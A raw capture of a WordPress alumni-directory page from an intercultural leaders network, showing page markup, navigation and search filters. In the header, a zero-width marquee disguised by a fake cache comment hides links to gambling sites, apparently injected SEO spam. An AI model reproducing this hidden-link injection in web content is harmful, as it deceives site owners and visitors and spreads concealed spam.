

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://interculturalleaders.org/members/alumni/organization/page/2/
body_size: 79685
content:
//<!DOCTYPE HTML>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0 , user-scalable=no">
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
        <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="shortcut icon" href="https://interculturalleaders.org/wp-content/themes/alumninetwork/img/favicon.ico"/>
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/reset.css" rel="stylesheet" type="text/css" />
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/bootstrap.css" rel="stylesheet" type="text/css" />
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/font/stylesheet.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/main.css" rel="stylesheet" type="text/css" />
    <link href="//cdnjs.cloudflare.com/ajax/libs/qtip2/3.0.3/jquery.qtip.min.css" rel="stylesheet">
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/chat.css" rel="stylesheet" type="text/css" />
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/unaoc.css" rel="stylesheet" type="text/css" />
    <link href="https://interculturalleaders.org/wp-content/themes/alumninetwork/css/responsive.css" rel="stylesheet" type="text/css" />
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-12241316-13"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
    	function gtag(){dataLayer.push(arguments);}
    	gtag("js", new Date());
    	gtag("config", "UA-12241316-13");
    </script>
    <title>Organization &#8211; Page 2 &#8211; InterculturalLeaders.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	    <script type="text/javascript"> //<![CDATA[
        ajaxurl = 'https://interculturalleaders.org/wp-admin/admin-ajax.php';
        //]]> </script>
<link rel="alternate" type="application/rss+xml" title="InterculturalLeaders.org &raquo; Feed" href="https://interculturalleaders.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="InterculturalLeaders.org &raquo; Comments Feed" href="https://interculturalleaders.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/interculturalleaders.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://interculturalleaders.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='news-css' href='https://interculturalleaders.org/wp-content/plugins/simple-news/css/news-min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://interculturalleaders.org/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://interculturalleaders.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://interculturalleaders.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://interculturalleaders.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://interculturalleaders.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://interculturalleaders.org/wp-json/wp/v2/pages/1555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://interculturalleaders.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://interculturalleaders.org/members/alumni/organization/" />
<link rel='shortlink' href='https://interculturalleaders.org/?p=1555' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://interculturalleaders.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finterculturalleaders.org%2Fmembers%2Falumni%2Forganization%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://interculturalleaders.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finterculturalleaders.org%2Fmembers%2Falumni%2Forganization%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

</head>
<body itemscope itemtype="http://schema.org/WebPage">

<div class="main_wrapper">

    <!-- HEADER BEGINS -->

    <header id="header">
        <div>
            <div class="first">
                <h1 class="logo"><a href="https://interculturalleaders.org"></a>
                <span class="mobile_logo_text hidden-md hidden-lg hidden-sm visible-xs ">
                    <p id="intercultural">INTERCULTURAL</p>
                    <p id="leaders">LEADERS</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://craftmarket.ky/" title="mostbet">mostbet</a> <a href="https://saketa.com/" title="mostbet">mostbet</a> <a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> <a href="https://fhccr.org.tw/" title="pinup">pinup</a> <a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> <a href="https://rcht.org/" title="sekabet">sekabet</a> <a href="https://www.hssgroup.com.my/" title="sekabet">sekabet</a></marquee>
                </span>
                </h1>
                <div class="func">
                                            <div class="login">
                            <ul>
                                <li><a href="javascript:;" class="show_sign">LOGIN</a></li>
                                <li><a href="javascript:;" class="open_request_modal">REQUEST AN INVITATION</a></li>
                            </ul>
                        </div>
                                    </div>
            </div>
            <nav id="nav" class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-285"><a href="https://interculturalleaders.org/">Home</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288"><a href="https://interculturalleaders.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://interculturalleaders.org/about/">About Intercultural Leaders</a></li>
	<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7884"><a href="https://interculturalleaders.org/about/user-guide/video-tutorials/">Video Tutorials</a></li>
	<li id="menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://interculturalleaders.org/about/user-guide/">User Guide</a></li>
	<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://interculturalleaders.org/unaoc-projects/">UNAOC Projects</a></li>
</ul>
</li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-289"><a href="https://interculturalleaders.org/members/alumni/">Alumni profiles</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://interculturalleaders.org/members/mentors/">Mentors</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://interculturalleaders.org/time-bank/">Time bank</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-292"><a href="https://interculturalleaders.org/opportunities/">Opportunities</a>
<ul class="sub-menu">
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-1265"><a href="https://interculturalleaders.org/an_opportunity_type/alumni-collaboration/">Alumni collaboration</a></li>
	<li id="menu-item-1266" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-1266"><a href="https://interculturalleaders.org/an_opportunity_type/conferenceforaseminars/">Conference/Fora/Seminars</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-454"><a href="https://interculturalleaders.org/an_opportunity_type/training/">Training</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-451"><a href="https://interculturalleaders.org/an_opportunity_type/grants-funding/">Grants/Funding</a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-452"><a href="https://interculturalleaders.org/an_opportunity_type/networking/">Networking</a></li>
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-an_opportunity_type menu-item-453"><a href="https://interculturalleaders.org/an_opportunity_type/other/">Other</a></li>
</ul>
</li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://interculturalleaders.org/success-stories/">Success stories</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://interculturalleaders.org/contact/">Contact</a></li>
</ul></nav>        </div>
        <a href="javascript:;" class="toggler"><em></em><em></em><em></em></a>
    </header>

    <!-- HEADER END -->

    <div class="content_wrapper">

                <div class="invitation_request">
            <a class="open_request_modal" href="javascript:;">Click here to request an invitation</a>
            <p>Are you a UNAOC Alumnus / Alumna?</p>
        </div>
        
        
        <!-- INDEX SEARCH BEGIN -->
        <div class="index_search">
            <form action="https://interculturalleaders.org/members/alumni/organization/" method="get">
                <div class="search_tags"></div>
                <input value="" type="text" name="an_query" placeholder="Alumni search" id="quick_search" autocomplete="off">
                <button type="submit"></button>
                <div class="clr"></div>
                <div class="container-fluid">
                    <div class="row search_fields" style="display: block;">
                        <div class="col-sm-3 search_field_item col-md-15">
                            <select name="unaoc_programme[]" class="chosen-select" data-name="NETWORK" multiple>
                                                                    <option value="309" >BMW Group</option>
                                                                    <option value="11720" >Empowering Dialogue and Interfaith Networks (EDIN)</option>
                                                                    <option value="390" >Entrepreneurs for Social Change (E4SC) (inactive)</option>
                                                                    <option value="317" >Fellowship Programme</option>
                                                                    <option value="314" >Generation Peace Youth Network (inactive)</option>
                                                                    <option value="310" >Intercultural Innovation Award (IIA)</option>
                                                                    <option value="322" >Living Together Peacefully in a Diverse World Prize (inactive)</option>
                                                                    <option value="391" >Media Programming</option>
                                                                    <option value="395" >Mentors</option>
                                                                    <option value="392" >Migration Programming</option>
                                                                    <option value="394" >PEACEapp</option>
                                                                    <option value="95" >PLURAL+</option>
                                                                    <option value="396" >Summer Schools</option>
                                                                    <option value="306" >UNAOC</option>
                                                                    <option value="389" >Young Peacebuilders</option>
                                                                    <option value="304" >Youth Solidarity Fund (YSF)</option>
                                                            </select>
                        </div>
                        <div class="col-sm-3 search_field_item col-md-15">
                            <select name="area_of_expertise[]" class="chosen-select" data-name="AREA OF FOCUS" multiple>
                                                                        <option value="290" >Arts, Culture and Entertainment</option>
                                                                            <option value="289" >Diversity and Social Inclusion</option>
                                                                            <option value="288" >Gender Equality and Women's Empowerment</option>
                                                                            <option value="287" >Human Rights and the Rule of Law</option>
                                                                            <option value="286" >Intercultural Dialogue</option>
                                                                            <option value="285" >Interfaith Understanding</option>
                                                                            <option value="284" >Media Literacy</option>
                                                                            <option value="283" >Peacebuilding and Conflict Resolution</option>
                                                                            <option value="281" >Preventing Violent Extremism</option>
                                                                            <option value="282" >Preventing Xenophobia and Hate Speech</option>
                                                                            <option value="280" >Sports for Social Change</option>
                                                                </select>
                        </div>
                        <div class="col-sm-3 search_field_item col-md-15">
                            <select name="skill[]" class="chosen-select" data-name="SKILL" multiple>
                                <option value="16"  >Advocacy</option><option value="17"  >Creative Services</option><option value="18"  > - Artwork</option><option value="19"  > - Graphic Design</option><option value="20"  > - Photography</option><option value="21"  > - Video</option><option value="22"  > - Web Design</option><option value="23"  >Data &amp; Analytics</option><option value="24"  > - Auditing</option><option value="25"  > - Budgeting</option><option value="26"  > - Evaluation</option><option value="27"  > - Finance</option><option value="28"  > - Fiscal</option><option value="29"  > - Monitoring</option><option value="30"  > - Research</option><option value="31"  >Interpersonal</option><option value="32"  > - Conflict Resolution</option><option value="33"  > - Human Resources</option><option value="34"  > - Mentoring</option><option value="35"  > - Motivation</option><option value="36"  > - Networking</option><option value="37"  > - Reconciliation</option><option value="38"  >Legal Advice</option><option value="39"  >Management</option><option value="40"  > - Coordination</option><option value="41"  > - Decision Making</option><option value="42"  > - Negotiation</option><option value="43"  > - Risk Management</option><option value="44"  > - Team Building</option><option value="45"  >Marketing &amp; Communications</option><option value="46"  > - Advertising</option><option value="47"  > - Media Relations</option><option value="48"  > - Presentations</option><option value="49"  > - Proofreading</option><option value="50"  > - Proposals</option><option value="51"  > - Publicity</option><option value="52"  > - Social Media</option><option value="53"  > - Speeches</option><option value="54"  > - Translation</option><option value="55"  >Organization &amp; Planning</option><option value="56"  > - Events</option><option value="57"  > - Logistics</option><option value="58"  > - Strategy</option><option value="59"  > - Trainings</option><option value="60"  >Technology</option><option value="61"  > - E-Learning</option><option value="62"  > - Hardware</option><option value="63"  > - Internet</option><option value="64"  > - IT</option><option value="65"  > - Software</option>                            </select>
                        </div>
                        <div class="col-sm-3 search_field_item col-md-15">
                            <select name="location[]" data-filtering="true" class="chosen-select" data-name="LOCATION" multiple>
                                <optgroup label="Africa"><option value="69" > - Angola</option><option value="70" > - Benin</option><option value="71" > - Botswana</option><option value="72" > - Burkina Faso</option><option value="73" > - Burundi</option><option value="74" > - Cameroon</option><option value="76" > - Central African Republic</option><option value="77" > - Chad</option><option value="78" > - Comoros</option><option value="79" > - Côte D'Ivoire</option><option value="80" > - Democratic Republic of the Congo</option><option value="81" > - Djibouti</option><option value="82" > - Equatorial Guinea</option><option value="83" > - Eritrea</option><option value="84" > - Ethiopia</option><option value="85" > - Gabon</option><option value="86" > - Ghana</option><option value="87" > - Guinea</option><option value="88" > - Guinea-Bissau</option><option value="89" > - Kenya</option><option value="90" > - Lesotho</option><option value="91" > - Liberia</option><option value="92" > - Madagascar</option><option value="93" > - Malawi</option><option value="94" > - Mali</option><option value="95" > - Mauritania</option><option value="96" > - Mauritius</option><option value="97" > - Mozambique</option><option value="98" > - Namibia</option><option value="99" > - Niger</option><option value="100" > - Nigeria</option><option value="101" > - Congo</option><option value="102" > - Rwanda</option><option value="103" > - Sao Tome and Principe</option><option value="104" > - Senegal</option><option value="105" > - Seychelles</option><option value="106" > - Sierra Leone</option><option value="107" > - South Africa</option><option value="108" > - South Sudan</option><option value="109" > - Sudan</option><option value="110" > - Swaziland</option><option value="111" > - United Republic of Tanzania</option><option value="112" > - Gambia</option><option value="113" > - Togo</option><option value="114" > - Uganda</option><option value="115" > - Zambia</option><option value="116" > - Zimbabwe</option><option value="233" > - Algeria</option><option value="235" > - Egypt</option><option value="242" > - Libya</option><option value="243" > - Morocco</option><option value="249" > - Somalia</option><option value="251" > - Tunisia</option></optgroup><optgroup label="Americas"><option value="199" > - Antigua and Barbuda</option><option value="200" > - Argentina</option><option value="201" > - Barbados</option><option value="202" > - Belize</option><option value="203" > - Bolivia</option><option value="204" > - Brazil</option><option value="205" > - Chile</option><option value="206" > - Colombia</option><option value="207" > - Costa Rica</option><option value="208" > - Cuba</option><option value="209" > - Dominica</option><option value="210" > - Dominican Republic</option><option value="211" > - Ecuador</option><option value="212" > - El Salvador</option><option value="213" > - Grenada</option><option value="214" > - Guatemala</option><option value="215" > - Guyana</option><option value="216" > - Haiti</option><option value="217" > - Honduras</option><option value="218" > - Jamaica</option><option value="219" > - Nicaragua</option><option value="220" > - Panama</option><option value="221" > - Paraguay</option><option value="222" > - Peru</option><option value="223" > - Saint Kitts and Nevis</option><option value="224" > - Saint Lucia</option><option value="225" > - Saint Vincent and the Grenadines</option><option value="226" > - Suriname</option><option value="227" > - Bahamas</option><option value="228" > - Trinidad and Tobago</option><option value="229" > - Uruguay</option><option value="230" > - Venezuela</option><option value="256" > - Canada</option><option value="258" > - Mexico</option><option value="259" > - United States of America</option></optgroup><optgroup label="Asia"><option value="118" > - Bangladesh</option><option value="119" > - Bhutan</option><option value="120" > - Brunei Darussalam</option><option value="121" > - Cambodia</option><option value="122" > - China</option><option value="123" > - India</option><option value="124" > - Indonesia</option><option value="125" > - Japan</option><option value="126" > - Kazakhstan</option><option value="127" > - Kyrgyzstan</option><option value="128" > - Lao People’s Democratic Republic</option><option value="129" > - Malaysia</option><option value="130" > - Maldives</option><option value="131" > - Mongolia</option><option 